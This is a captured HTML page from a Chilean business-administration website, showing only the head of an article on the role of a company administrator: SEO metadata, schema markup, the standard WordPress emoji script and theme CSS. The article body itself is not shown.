

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/
body_size: 41703
content:
<!doctype html >
<html lang="es-CL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>El papel de un administrador en una empresa: lo que hay que saber | 2026</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://carreraadministraciondeempresas.cl/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Usted quiere ser un buen gestor, pero ¿qué implica eso? Ser bueno en su trabajo es sólo una parte del mismo. También hay que saber gestionar personas y proyectos." />
	<link rel="canonical" href="https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El papel de un administrador en una empresa: lo que hay que saber | 2026" />
	<meta property="og:description" content="Usted quiere ser un buen gestor, pero ¿qué implica eso? Ser bueno en su trabajo es sólo una parte del mismo. También hay que saber gestionar personas y proyectos." />
	<meta property="og:url" content="https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/" />
	<meta property="og:site_name" content="Administración de Empresas" />
	<meta property="article:published_time" content="2022-12-12T00:00:49+00:00" />
	<meta property="article:modified_time" content="2022-11-12T12:32:25+00:00" />
	<meta property="og:image" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miriam Benavidez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Miriam Benavidez" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#article","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/"},"author":{"name":"Miriam Benavidez","@id":"https://carreraadministraciondeempresas.cl/#/schema/person/7d461d39892de6699e6756309d5f40c4"},"headline":"El papel de un administrador en una empresa: lo que hay que saber","datePublished":"2022-12-12T00:00:49+00:00","dateModified":"2022-11-12T12:32:25+00:00","mainEntityOfPage":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/"},"wordCount":853,"commentCount":0,"publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"image":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#primaryimage"},"thumbnailUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg","articleSection":["Administración de Empresas"],"inLanguage":"es-CL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#respond"]}]},{"@type":"WebPage","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/","url":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/","name":"El papel de un administrador en una empresa: lo que hay que saber | 2026","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/#website"},"primaryImageOfPage":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#primaryimage"},"image":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#primaryimage"},"thumbnailUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg","datePublished":"2022-12-12T00:00:49+00:00","dateModified":"2022-11-12T12:32:25+00:00","description":"Usted quiere ser un buen gestor, pero ¿qué implica eso? Ser bueno en su trabajo es sólo una parte del mismo. También hay que saber gestionar personas y proyectos.","breadcrumb":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#primaryimage","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg","contentUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg","width":1500,"height":1000,"caption":"El papel de un administrador en una empresa: lo que hay que saber"},{"@type":"BreadcrumbList","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://carreraadministraciondeempresas.cl/"},{"@type":"ListItem","position":2,"name":"El papel de un administrador en una empresa: lo que hay que saber"}]},{"@type":"WebSite","@id":"https://carreraadministraciondeempresas.cl/#website","url":"https://carreraadministraciondeempresas.cl/","name":"Máster en Ciberseguridad","description":"Estudia la Carrera de Administración de Empresas Online o Presencial","publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carreraadministraciondeempresas.cl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://carreraadministraciondeempresas.cl/#organization","name":"Máster en ciberseguridad","url":"https://carreraadministraciondeempresas.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://carreraadministraciondeempresas.cl/#/schema/logo/image/","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2021/09/Curso-Online.jpg","contentUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2021/09/Curso-Online.jpg","width":900,"height":900,"caption":"Máster en ciberseguridad"},"image":{"@id":"https://carreraadministraciondeempresas.cl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://carreraadministraciondeempresas.cl/#/schema/person/7d461d39892de6699e6756309d5f40c4","name":"Miriam Benavidez","image":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://carreraadministraciondeempresas.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8454dfb58b889aa3e7bb4fcc0187a71c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8454dfb58b889aa3e7bb4fcc0187a71c?s=96&d=mm&r=g","caption":"Miriam Benavidez"},"url":"https://carreraadministraciondeempresas.cl/author/miriam-benavidez/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="¿Tienes lo que hay que tener para ser un gran directivo? Los grandes directivos lideran con el ejemplo. Dan ejemplo de liderazgo modelando y guiando con el"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El papel de un administrador en una empresa: lo que hay que saber | 2026" />
<meta property="og:description" content="¿Tienes lo que hay que tener para ser un gran directivo? Los grandes directivos lideran con el ejemplo. Dan ejemplo de liderazgo modelando y guiando con el" />
<meta property="og:url" content="https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/" />
<meta property="og:site_name" content="Administración de Empresas" />
<meta property="article:section" content="Administración de Empresas" />
<meta property="og:image" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg" />
<meta property="og:image:secure_url" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="El papel de un administrador en una empresa: lo que hay que saber" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-12T00:00:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El papel de un administrador en una empresa: lo que hay que saber | 2026" />
<meta name="twitter:description" content="¿Tienes lo que hay que tener para ser un gran directivo? Los grandes directivos lideran con el ejemplo. Dan ejemplo de liderazgo modelando y guiando con el" />
<meta name="twitter:image" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Miriam Benavidez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://carreraadministraciondeempresas.cl/#organization","name":"Administraci\u00f3n de Empresas","url":"https://carreraadministraciondeempresas.cl","logo":{"@type":"ImageObject","@id":"https://carreraadministraciondeempresas.cl/#logo","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/logo-administracion-empresas.svg","contentUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/logo-administracion-empresas.svg","caption":"Administraci\u00f3n de Empresas","inLanguage":"es-CL"}},{"@type":"WebSite","@id":"https://carreraadministraciondeempresas.cl/#website","url":"https://carreraadministraciondeempresas.cl","name":"Administraci\u00f3n de Empresas","publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"inLanguage":"es-CL"},{"@type":"ImageObject","@id":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg","width":"1500","height":"1000","caption":"El papel de un administrador en una empresa: lo que hay que saber","inLanguage":"es-CL"},{"@type":"BreadcrumbList","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://carreraadministraciondeempresas.cl","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/","name":"El papel de un administrador en una empresa: lo que hay que saber"}}]},{"@type":"WebPage","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#webpage","url":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/","name":"El papel de un administrador en una empresa: lo que hay que saber | 2026","datePublished":"2022-12-12T00:00:49+00:00","dateModified":"2022-12-12T00:00:49+00:00","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/#website"},"primaryImageOfPage":{"@id":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg"},"inLanguage":"es-CL","breadcrumb":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#breadcrumb"}},{"@type":"Person","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#author","name":"Miriam Benavidez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8454dfb58b889aa3e7bb4fcc0187a71c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8454dfb58b889aa3e7bb4fcc0187a71c?s=96&amp;d=mm&amp;r=g","caption":"Miriam Benavidez","inLanguage":"es-CL"},"worksFor":{"@id":"https://carreraadministraciondeempresas.cl/#organization"}},{"@type":"BlogPosting","headline":"El papel de un administrador en una empresa: lo que hay que saber | 2026","datePublished":"2022-12-12T00:00:49+00:00","dateModified":"2022-12-12T00:00:49+00:00","author":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#author","name":"Miriam Benavidez"},"publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"description":"\u00bfTienes lo que hay que tener para ser un gran directivo? Los grandes directivos lideran con el ejemplo. Dan ejemplo de liderazgo modelando y guiando con el","name":"El papel de un administrador en una empresa: lo que hay que saber | 2026","@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#richSnippet","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#webpage"},"image":{"@id":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg"},"inLanguage":"es-CL","mainEntityOfPage":{"@id":"https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Administración de Empresas &raquo; Feed" href="https://carreraadministraciondeempresas.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Administración de Empresas &raquo; Feed de comentarios" href="https://carreraadministraciondeempresas.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Administración de Empresas &raquo; El papel de un administrador en una empresa: lo que hay que saber Feed de comentarios" href="https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carreraadministraciondeempresas.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://carreraadministraciondeempresas.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
